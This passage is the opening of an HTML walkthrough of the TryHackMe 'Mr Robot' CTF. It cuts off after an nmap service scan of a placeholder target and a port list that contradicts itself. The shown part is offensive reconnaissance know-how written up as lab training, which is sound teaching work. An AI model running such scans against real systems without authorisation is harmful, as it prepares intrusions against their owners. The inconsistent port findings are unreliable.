





<file: writeups/mr-robot.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Mr Robot CTF Walkthrough</title>
  <link rel="stylesheet" href="../assets/style.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <meta name="description" content="Complete walkthrough of the TryHackMe Mr Robot CTF featuring WordPress exploitation, reverse shells, hash cracking, and privilege escalation via SUID binaries.">
  <meta name="keywords" content="mr robot, tryhackme, wordpress, reverse shell, hash cracking, privilege escalation, SUID, nmap, CTF">
  <meta name="author" content="Justin Van Den Hurk">
</head>
<body>
  <div class="container">
    <header>
      <a href="../" class="back-link">Back to Writeups</a>
      
      <h1>Mr Robot CTF Walkthrough</h1>
      <p class="subtitle">WordPress Exploitation Challenge</p>
      
      <div class="challenge-info">
        <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 1rem;">
          <span class="text-muted">Published: September 26, 2025</span>
          <span class="text-muted">Difficulty: Medium</span>
        </div>
        <p>Mr Robot CTF is a themed challenge on <a href="https://tryhackme.com/room/mrrobot" target="_blank" rel="noopener noreferrer">TryHackMe</a> based on the popular TV series. This machine focuses on WordPress exploitation, reverse shell techniques, hash cracking, and privilege escalation using SUID binaries to find three hidden keys.</p>
      </div>
    </header>

    <nav id="pre-security-nav">
      <ul class="section-nav">
        <li><a href="#reconnaissance">Reconnaissance</a></li>
        <li><a href="#web-exploitation">Web Exploitation</a></li>
        <li><a href="#reverse-shell">Reverse Shell</a></li>
        <li><a href="#privilege-escalation">Privilege Escalation</a></li>
        <li><a href="#root-access">Root Access</a></li>
      </ul>
    </nav>

    <main>
      <article>
        <section id="reconnaissance">
          <h2>Reconnaissance Phase</h2>
          
          <div class="level-solution">
            <h3>Network Scanning</h3>
            <p><strong>Objective:</strong> Discover open ports and running services on the target machine.</p>
            
            <p>Start with a comprehensive Nmap scan:</p>
            <pre><code>nmap -sC -sV -oN initial_scan.txt &lt;TARGET_IP&gt;</code></pre>
            
            <p>The scan reveals the following ports:</p>
            <ul>
              <li><strong>Port 22 (SSH):</strong> Closed</li>
              <li><strong>Port 80 (HTTP):</strong> Closed (but actually filtered/accessible)</li>
              <li><strong>Port 443 (HTTPS):</strong> Closed</li>
            </ul>
            
